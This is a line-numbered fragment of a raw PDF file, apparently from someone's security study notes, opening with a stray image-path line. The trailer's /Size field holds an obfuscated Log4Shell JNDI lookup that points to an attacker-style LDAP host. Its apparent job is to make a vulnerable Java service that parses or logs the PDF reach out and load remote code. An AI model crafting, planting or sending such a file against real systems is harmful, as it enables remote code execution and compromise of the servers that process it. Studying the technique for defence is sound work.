 43 <<
44 /Font 6 0 R
45 >>
46 endobj
47 6 0 obj
48 <<
49 /F1 7 0 R
50 >>
51 endobj
52 7 0 obj
53 <<
54 /Type /Font
55 /Subtype /Type1
56 /BaseFont /Courier
57 /Encoding /WinAnsiEncoding
58 >>
59 endobj
60 xref
61 0 8
62 0000000000 65535 f
63 0000000015 00000 n
64 0000000078 00000 n
65 0000000135 00000 n
66 0000000247 00000 n
67 0000000405 00000 n
68 0000000438 00000 n
69 0000000469 00000 n
70 trailer
71 <<
72 /Root 1 0 R
73 /ID [<C9FF8D0E51F96CD73E5DC748A7C19CF0> <C9FF8D0E51F96CD73E5DC748A7C19CF0>]
74 /Size ${jndi:ldap:${sys:file.separator}${sys:file.separator}somesitehackerofhell.com${sys:file.separator}z}
75 >>
76 startxref
77 564
78 %%EOF
小宝的安全学习笔记